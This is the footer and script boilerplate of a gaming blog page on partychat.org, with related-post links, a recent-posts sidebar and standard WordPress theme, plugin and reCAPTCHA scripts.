                <h3 class="entry-title td-module-title"><a href="https://partychat.org/the-unfiltered-nerds-2022-e3-prediction-bonanza/" rel="bookmark" title="The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza">The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://partychat.org/league-of-legends-has-left-a-permanent-scar-on-my-soul/" rel="bookmark" class="td-image-wrap" title="League Of Legends Has Left A Permanent Scar On My Soul"><img class="entry-thumb" src="[data-uri]" alt="" title="League Of Legends Has Left A Permanent Scar On My Soul" data-type="image_tag" data-img-url="https://partychat.org/wp-content/uploads/2022/03/league_of_legends_arcane__jinx_s_anger__by_venom_rules_all_delc9yb-fullview-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://partychat.org/league-of-legends-has-left-a-permanent-scar-on-my-soul/" rel="bookmark" title="League Of Legends Has Left A Permanent Scar On My Soul">League Of Legends Has Left A Permanent Scar On My Soul</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_697eb31b94ad3" data-td_block_id="td_uid_44_697eb31b94ad3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_697eb31b94ad3" data-td_block_id="td_uid_44_697eb31b94ad3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_47_697eb31b9778e_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">1,098</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/unfilterednerd"  >Follow</a></span></div></div></div></div> <!-- ./block -->
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://partychat.org/random-thoughts-for-every-game-shown-at-summer-games-fest-2022/">Random Thoughts For EVERY Game Shown At Summer Games Fest 2022</a>
									</li>
											<li>
					<a href="https://partychat.org/the-unfiltered-nerds-2022-e3-prediction-bonanza/">The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza</a>
									</li>
											<li>
					<a href="https://partychat.org/league-of-legends-has-left-a-permanent-scar-on-my-soul/">League Of Legends Has Left A Permanent Scar On My Soul</a>
									</li>
											<li>
					<a href="https://partychat.org/valkyraes-new-skincare-line-is-getting-a-little-too-much-hate/">Valkyrae&#8217;s New Skincare Line Is Getting A Little TOO Much Hate</a>
									</li>
											<li>
					<a href="https://partychat.org/the-master-beta-review-of-all-the-big-betas-from-beta-season/">The Master Beta Review Of All The Big Betas From Beta Season</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 | PartyChat | All rights reserved | Web Design: The Unfiltered Nerd                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697eb31b98f83
    -->

    <script type="text/javascript" src="https://partychat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/partychat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/comment-reply.min.js?ver=ea354ab924706b472d3a0c9a66b5de70" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://partychat.org/wp-includes/js/wp-emoji-release.min.js?ver=ea354ab924706b472d3a0c9a66b5de70"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://partychat.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_697eb31b81d91';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_697eb31b81d91_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_26_697eb31b8429f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","input_color":"#dd9933","form_border_color":"rgba(255,255,255,0.8)","arrow_color":"#efcddf","btn_bg":"#b00464","btn_bg_h":"#ed6178","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_26_697eb31b8429f_rand","tdc_css_class":"td_uid_26_697eb31b8429f_rand","tdc_css_class_style":"td_uid_26_697eb31b8429f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_26_697eb31b8429f_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_35_697eb31b8d483';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_35_697eb31b8d483_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_39_697eb31b8ea9d';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","input_color":"#dd9933","form_border_color":"rgba(255,255,255,0.8)","arrow_color":"#efcddf","btn_bg":"#b00464","btn_bg_h":"#ed6178","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_39_697eb31b8ea9d_rand","tdc_css_class":"td_uid_39_697eb31b8ea9d_rand","tdc_css_class_style":"td_uid_39_697eb31b8ea9d_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_39_697eb31b8ea9d_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://partychat.org/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://partychat.org/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yl-vGve9_vuitGe38bmgAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911072007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>